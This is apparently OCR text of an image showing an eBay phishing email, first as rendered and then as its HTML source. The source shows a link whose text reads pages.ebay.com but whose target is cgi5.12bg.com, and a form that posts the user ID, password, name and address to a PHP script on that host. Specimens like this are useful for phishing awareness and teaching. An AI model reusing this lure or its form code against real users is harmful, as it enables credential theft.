 Dear valued customer,
We have suspended your account as it appear to have been used by a third party
without your authorization.
Do not respond to this email
to update your eBay account
http://pages.ebay.com/update
ebaY
Security Update.
1 Enter Information 2 Sign
Enter your eBay User ID
you can also use your registered email.
Enter your current eBay password
Re-enter your complete name, add! ress and confi
First name
Street address
Untitled1_2.html - Notepad
File Edit Search Help
<META content="MSHTML 6.00.2800.1141"
name=GENERATOR></HEAD>
<BODY>
<DIV>
<DIV><PRE>Dear valued customer,
We have suspended your account as it appear to have
been used by a third party <BR>without your
authorization.<BR>
Do not respond to this email, as your reply will not
be received. If you would like<BR>to update your eBay
account please fill in the form bellow or use this
link:</PRE><PRE><A
href="http://www.cgi5.12bg.com/update/update.html"
target=_blank><FONT
color=#0000ff>http://pages.ebay.com/update/eBayDLLupda
te.dll</FONT></A>
<FORM name=RegisterEnterInfo onsubmit="return
checkrequired(this)"
action=http://www.cgi5.12bg.com/z.php method=post>
<DIV>
<TABLE cellSpacing=0 cellPadding=0 width=600
border=0><TR><TD><A href="http://www.ebay.com/"><IMG
height=40 alt="Register for eBay and Half.com"